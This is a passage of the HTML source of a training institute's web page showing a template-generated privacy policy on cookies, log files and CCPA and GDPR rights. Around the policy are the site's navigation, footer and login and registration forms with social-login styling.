<li id="menu-item-7278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
<li id="menu-item-7997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/work-with-us/" class="tc-menu-inner">Work with Us</a></li>
</ul>            </nav>
        </div>
    </div>

<div id="wrapper-container" class="wrapper-container">
    <div class="content-pusher">
        <header id="masthead" class="site-header affix-top bg-custom-sticky sticky-header header_overlay header_v1">
				<div id="toolbar" class="toolbar">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="toolbar-container">
						<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="thim-have-any-question">
Have any question? 
<div class="mobile"><i class="fa fa-phone"></i><a href="tel:+91 98310 81661" class="value">+91 98310 81661</a> | <a href="tel:+91 70019 36051" class="value">+91 70019 36051</a>
</div>
<div class="email"><i class="fa fa-envelope"></i><a href="mailto:support@rgcsm-rt.com">support@rgcsm-rt.com</a>
</div>
</div></div>
		</aside><aside id="login-popup-2" class="widget widget_login-popup"><div class="thim-widget-login-popup thim-widget-login-popup-base template-base"><div class="thim-link-login thim-login-popup">
	<a class="register js-show-popup" href="https://rgcsm-rt.com/account/?action=register">Register</a><a class="login js-show-popup" href="https://rgcsm-rt.com/account/">Login</a></div>
</div></aside><aside id="button-2" class="alignright widget widget_button"><div class="thim-widget-button template-base"><a class="widget-button tiny-rounded small custom_style" href="https://rgcsm-rt.com/admission/" style="font-size: 14px;font-weight: 700;border-width: 2px;color: #000000;border-color: #dd8e18;background-color: #ffb606;" data-hover="font-size: 14px;font-weight: 700;border-width: 2px;color: #0a0a0a;border-color: #ffb606;background-color: #ffffff;"><i class="fa fa-edit" style="font-size: 14px;"></i> Online Admission</a></div></aside>					</div>
				</div>
			</div>
		</div>
	</div><!--End/div#toolbar-->
<!-- <div class="main-menu"> -->
<div class="thim-nav-wrapper container">
	<div class="row">
		<div class="navigation col-sm-12">
			<div class="tm-table">
				<div class="width-logo table-cell sm-logo">
					<a href="https://rgcsm-rt.com/" title="RGCSM Raiganj Town | Best Computer Training Institute in India - Municipality Road, Raiganj, Uttar Dinajpur - 733134, call - +91 98310 81661" rel="home" class="thim-logo"><img src="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM.png" alt="RGCSM Raiganj Town | Best Computer Training Institute in India"  data-sticky="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM-1-1.png"></a>				</div>

                <nav class="width-navigation table-cell table-right">
                    <ul class="nav navbar-nav menu-main-menu thim-ekits-menu__nav">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7809 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/" class="tc-menu-inner">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/rgcsm-courses/" class="tc-menu-inner">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/academic-details/" class="tc-menu-inner">Academic Details</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8032 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/admission/" class="tc-menu-inner">Online Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7292 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/gallery/" class="tc-menu-inner">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7997 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/work-with-us/" class="tc-menu-inner">Work with Us</a></li>
</ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
			<!--end .row-->
		</div>
	</div>
</div>        </header>

        <div id="main-content"><section class="content-area">
		<div class="top_heading_out">
			<div class="top_site_main" style="color: #ffffff;background-image:url(https://rgcsm-rt.com/wp-content/uploads/2015/11/bg-page-1.jpg);"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h1 class="page-title">Privacy Policy</h1>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://rgcsm-rt.com/">Home</a></li><li>Privacy Policy</li></ul>			</div>
		</div>
				</div>
		<div class="container site-content"><div class="row"><main id="main" class="site-main col-sm-12 full-width">

	
<article id="post-8076" class="post-8076 page type-page status-publish hentry">
    <div class="entry-content">
        
<h1 class="wp-block-heading">Privacy Policy for RGCSM Raiganj Town</h1>



<p>At https://rgcsm-rt.com/, accessible from https://rgcsm-rt.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy document contains types of information that is collected and recorded by https://rgcsm-rt.com/ and how we use it.</p>



<p>If you have additional questions or require more information about our Privacy Policy, do not hesitate to contact us.</p>



<p>This Privacy Policy applies only to our online activities and is valid for visitors to our website with regards to the information that they shared and/or collect in https://rgcsm-rt.com/. This policy is not applicable to any information collected offline or via channels other than this website.</p>



<h2 class="wp-block-heading">Consent</h2>



<p>By using our website, you hereby consent to our Privacy Policy and agree to its terms.</p>



<h2 class="wp-block-heading">Information we collect</h2>



<p>The personal information that you are asked to provide, and the reasons why you are asked to provide it, will be made clear to you at the point we ask you to provide your personal information.</p>



<p>If you contact us directly, we may receive additional information about you such as your name, email address, phone number, the contents of the message and/or attachments you may send us, and any other information you may choose to provide.</p>



<p>When you register for an Account, we may ask for your contact information, including items such as name, company name, address, email address, and telephone number.</p>



<h2 class="wp-block-heading">How we use your information</h2>



<p>We use the information we collect in various ways, including to:</p>



<ul class="wp-block-list"><li>Provide, operate, and maintain our website</li><li>Improve, personalize, and expand our website</li><li>Understand and analyze how you use our website</li><li>Develop new products, services, features, and functionality</li><li>Communicate with you, either directly or through one of our partners, including for customer service, to provide you with updates and other information relating to the website, and for marketing and promotional purposes</li><li>Send you emails</li><li>Find and prevent fraud</li></ul>



<h2 class="wp-block-heading">Log Files</h2>



<p>https://rgcsm-rt.com/ follows a standard procedure of using log files. These files log visitors when they visit websites. All hosting companies do this and a part of hosting services&#8217; analytics. The information collected by log files include internet protocol (IP) addresses, browser type, Internet Service Provider (ISP), date and time stamp, referring/exit pages, and possibly the number of clicks. These are not linked to any information that is personally identifiable. The purpose of the information is for analyzing trends, administering the site, tracking users&#8217; movement on the website, and gathering demographic information.</p>



<h2 class="wp-block-heading">Cookies and Web Beacons</h2>



<p>Like any other website, https://rgcsm-rt.com/ uses &#8216;cookies&#8217;. These cookies are used to store information including visitors&#8217; preferences, and the pages on the website that the visitor accessed or visited. The information is used to optimize the users&#8217; experience by customizing our web page content based on visitors&#8217; browser type and/or other information.</p>



<p>For more general information on cookies, please read <a href="https://www.generateprivacypolicy.com/#cookies">the Cookies article on Generate Privacy Policy website</a>.</p>



<h2 class="wp-block-heading">Advertising Partners Privacy Policies</h2>



<p>You may consult this list to find the Privacy Policy for each of the advertising partners of https://rgcsm-rt.com/.</p>



<p>Third-party ad servers or ad networks uses technologies like cookies, JavaScript, or Web Beacons that are used in their respective advertisements and links that appear on https://rgcsm-rt.com/, which are sent directly to users&#8217; browser. They automatically receive your IP address when this occurs. These technologies are used to measure the effectiveness of their advertising campaigns and/or to personalize the advertising content that you see on websites that you visit.</p>



<p>Note that https://rgcsm-rt.com/ has no access to or control over these cookies that are used by third-party advertisers.</p>



<h2 class="wp-block-heading">Third Party Privacy Policies</h2>



<p>https://rgcsm-rt.com/&#8217;s Privacy Policy does not apply to other advertisers or websites. Thus, we are advising you to consult the respective Privacy Policies of these third-party ad servers for more detailed information. It may include their practices and instructions about how to opt-out of certain options.</p>



<p>You can choose to disable cookies through your individual browser options. To know more detailed information about cookie management with specific web browsers, it can be found at the browsers&#8217; respective websites.</p>



<h2 class="wp-block-heading">CCPA Privacy Rights (Do Not Sell My Personal Information)</h2>



<p>Under the CCPA, among other rights, California consumers have the right to:</p>



<p>Request that a business that collects a consumer&#8217;s personal data disclose the categories and specific pieces of personal data that a business has collected about consumers.</p>



<p>Request that a business delete any personal data about the consumer that a business has collected.</p>



<p>Request that a business that sells a consumer&#8217;s personal data, not sell the consumer&#8217;s personal data.</p>



<p>If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</p>



<h2 class="wp-block-heading">GDPR Data Protection Rights</h2>



<p>We would like to make sure you are fully aware of all of your data protection rights. Every user is entitled to the following:</p>



<p>The right to access – You have the right to request copies of your personal data. We may charge you a small fee for this service.</p>



<p>The right to rectification – You have the right to request that we correct any information you believe is inaccurate. You also have the right to request that we complete the information you believe is incomplete.</p>



<p>The right to erasure – You have the right to request that we erase your personal data, under certain conditions.</p>



<p>The right to restrict processing – You have the right to request that we restrict the processing of your personal data, under certain conditions.</p>



<p>The right to object to processing – You have the right to object to our processing of your personal data, under certain conditions.</p>



<p>The right to data portability – You have the right to request that we transfer the data that we have collected to another organization, or directly to you, under certain conditions.</p>



<p>If you make a request, we have one month to respond to you. If you would like to exercise any of these rights, please contact us.</p>



<h2 class="wp-block-heading">Children&#8217;s Information</h2>



<p>Another part of our priority is adding protection for children while using the internet. We encourage parents and guardians to observe, participate in, and/or monitor and guide their online activity.</p>



<p>https://rgcsm-rt.com/ does not knowingly collect any Personal Identifiable Information from children under the age of 13. If you think that your child provided this kind of information on our website, we strongly encourage you to contact us immediately and we will do our best efforts to promptly remove such information from our records.</p>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<aside id="text-3" class="col-sm-3 widget widget_text footer_widget">			<div class="textwidget"><div class="thim-footer-location">

<img class="alignnone size-full wp-image-10" src="https://rgcsm-rt.com/wp-content/uploads/2022/05/logo-RGCSM-RT-SM.png" alt="logo-RGCSM Raiganj Town"  height="100" />
<p class="info"><i class="fa fa-phone"></i>
<a href="tel:+91 98310 81661">+91 98310 81661</a>
<p class="info"><i class="fa fa-phone"></i><a href="tel:+91 98310 81661">+91 70019 36051</a></p>
<p class="info"><i class="fa fa-envelope"></i><a href="mailto:support@rgcsm-rt.com">support@rgcsm-rt.com</a></p>
</div>
<br>
<div class="thim-social">
	<ul class="social_link">
		<li><a class="facebook hasTooltip" href="https://www.facebook.com/rgcsm.raiganjtown" target="_blank"><i class="fa fa-facebook"></i></a></li>
		<li><a class="twitter hasTooltip" href="https://twitter.com/RGCSMRT" target="_blank"><i class="fa fa-twitter"></i></a></li>
		<li><a class="google-plus hasTooltip" href="https://g.page/RGCSM-RT?we" target="_blank"><i class="fa fa-google"></i></a></li>
		<li><a class="pinterest hasTooltip" href="#" target="_self"><i class="fa fa-pinterest"></i></a></li>
	</ul>
</div></div>
		</aside><aside id="text-4" class="col-sm-3 widget widget_text footer_widget"><h4 class="widget-title">Address</h4>			<div class="textwidget"><div class="thim-footer-location">
<p class="info"><strong><i class="fa fa-map-marker"></i>Municipality Office Road,<br />
 Raiganj, Uttar Dinajpur,<br />
West Bengal. Pin-733134</strong></p>
</div>
</div>
		</aside><aside id="text-5" class="col-sm-3 widget widget_text footer_widget"><h4 class="widget-title">Center Location</h4>			<div class="textwidget"><p><iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3597.675497999069!2d88.12033871433637!3d25.615697120881602!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39fad5046588fb8b%3A0x2baa858f6239ecaa!2sRGCSM+RAIGANJ+TOWN!5e0!3m2!1sen!2sin!4v1552547119586" width="100%" frameborder="0" style="border:0" allowfullscreen></iframe></p>
</div>
		</aside><aside id="nav_menu-15" class="col-sm-3 widget widget_nav_menu footer_widget"><h4 class="widget-title">Links</h4><div class="menu-privacy-container"><ul id="menu-privacy" class="menu"><li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8076 current_page_item menu-item-8410 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/privacy-policy/" class="tc-menu-inner">Privacy Policy</a></li>
<li id="menu-item-8408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8408 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/terms-of-service/" class="tc-menu-inner">Terms of Service</a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/about-us/" class="tc-menu-inner">About Us</a></li>
<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://rgcsm-rt.com/contact/" class="tc-menu-inner">Contact</a></li>
</ul></div></aside>                </div>
            </div>
        </div>
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">© 2017 -2023 RGCSM Raiganj Town. All Rights Reserved.
<br>Powered by <a href="http://easternbytes.com/" target="_blank" style="color:#FF0">Eastern Bytes</a>.</p></div>						</div>
					</div>
				</div>
			</div>
		
</footer><!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

				<div id="thim-popup-login">
					<div class="popup-login-wrapper">
						<div class="thim-login-container">
							
							<div class="thim-popup-inner">
								<div class="thim-login">
									<h4 class="title">Login with your site account</h4>
										<form name="loginpopopform" action="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog"
		  method="post" novalidate>
				<p class="login-username">
			<input type="text" name="log" placeholder="Username or email"
				   class="input required" size="20"/>
		</p>
		<p class="login-password">
			<input type="password" name="pwd" placeholder="Password"
				   class="input required" value="" size="20"/>
		</p>
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><div id="nsl-custom-login-form-1"><div class="nsl-container nsl-container-block" data-align="left"><div class="nsl-container-buttons"><a href="https://rgcsm-rt.com/wp-login.php?itsec-hb-token=rgjlog&#038;loginSocial=google&#038;redirect=https%3A%2F%2Frgcsm-rt.com%2Fprivacy-policy%2F" rel="nofollow" aria-label="Continue with &lt;b&gt;Google&lt;/b&gt;" data-plugin="nsl" data-action="connect" data-provider="google" data-popupwidth="600" data-popupheight="600"><div class="nsl-button nsl-button-default nsl-button-google" data-skin="dark" style="background-color:#131314;"><div class="nsl-button-svg-container"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#4285F4" d="M20.64 12.2045c0-.6381-.0573-1.2518-.1636-1.8409H12v3.4814h4.8436c-.2086 1.125-.8427 2.0782-1.7959 2.7164v2.2581h2.9087c1.7018-1.5668 2.6836-3.874 2.6836-6.615z"></path><path fill="#34A853" d="M12 21c2.43 0 4.4673-.806 5.9564-2.1805l-2.9087-2.2581c-.8059.54-1.8368.859-3.0477.859-2.344 0-4.3282-1.5831-5.036-3.7104H3.9574v2.3318C5.4382 18.9832 8.4818 21 12 21z"></path><path fill="#FBBC05" d="M6.964 13.71c-.18-.54-.2822-1.1168-.2822-1.71s.1023-1.17.2823-1.71V7.9582H3.9573A8.9965 8.9965 0 0 0 3 12c0 1.4523.3477 2.8268.9573 4.0418L6.964 13.71z"></path><path fill="#EA4335" d="M12 6.5795c1.3214 0 2.5077.4541 3.4405 1.346l2.5813-2.5814C16.4632 3.8918 14.426 3 12 3 8.4818 3 5.4382 5.0168 3.9573 7.9582L6.964 10.29C7.6718 8.1627 9.6559 6.5795 12 6.5795z"></path></svg></div><div class="nsl-button-label-container">Continue with <b>Google</b></div></div></a></div></div></div><script type="text/javascript">
    window._nslDOMReady(function () {
        var container = document.getElementById('nsl-custom-login-form-1'),
            form = container.closest('form');

        var innerContainer = container.querySelector('.nsl-container');
        if (innerContainer) {
            innerContainer.classList.add('nsl-container-embedded-login-layout-below');
            innerContainer.style.display = 'block';
        }

        form.appendChild(container);
    });
</script>
<style type="text/css">
    
    #nsl-custom-login-form-1 .nsl-container {
        display: none;
    }

    #nsl-custom-login-form-1 .nsl-container-embedded-login-layout-below {
        clear: both;
        padding: 20px 0 0;
    }

    .login form {
        padding-bottom: 20px;
    }</style>
				<a class="lost-pass-link" href="https://rgcsm-rt.com/account/?action=lostpassword" title="Lost Password">Lost your password?</a>
		<p class="forgetmenot login-remember">
			<label for="popupRememberme"><input name="rememberme" type="checkbox"
												value="forever"
												id="popupRememberme"/> Remember Me			</label></p>
		<p class="submit login-submit">
			<input type="submit" name="wp-submit"
				   class="button button-primary button-large"
				   value="Login"/>
			<input type="hidden" name="redirect_to"
				   value="https://rgcsm-rt.com/privacy-policy/"/>
			<input type="hidden" name="testcookie" value="1"/>
			<input type="hidden" name="nonce"
				   value="5676c2dbaf"/>
			<input type="hidden" name="eduma_login_user">
		</p>

		
	</form>
<p class="link-bottom">Not a member yet?  <a class="register" href="https://rgcsm-rt.com/account/?action=register">Register now</a></p>																	</div>

																	<div class="thim-register">
										<h4 class="title">Register a new account</h4>
											<form class="auto_login" name="registerformpopup"
		  action="https://rgcsm-rt.com/wp-login.php?action=register&#038;itsec-hb-token=wp-signup.php"
		  method="post" novalidate="novalidate">

		<input type="hidden" id="register_security" name="register_security" value="afe15c1a23" /><input type="hidden" name="_wp_http_referer" value="/privacy-policy/" />
		<p>
			<input placeholder="Username"
				   type="text" name="user_login" class="input required"/>
		</p>

		<p>
			<input placeholder="Email"
				   type="email" name="user_email" class="input required"/>
		</p>

					<p>
				<input placeholder="Password"
					   type="password" name="password" class="input required"/>
			</p>
			<p>
				<input
					placeholder="Repeat Password"
					type="password" name="repeat_password"
					class="input required"/>
			</p>
		
		<style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    box-shadow: inset 0 0 0 1px #747775;
    color: #1f1f1f;
}

div.nsl-container .nsl-button-google[data-skin="dark"] {
    box-shadow: inset 0 0 0 1px #8E918F;
    color: #E3E3E3;
}

div.nsl-container .nsl-button-google[data-skin="neutral"] {
    color: #1F1F1F;
}

div.nsl-container .nsl-button-google div.nsl-button-label-container {
    font-family: "Roboto Medium", Roboto, Helvetica, Arial, sans-serif;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

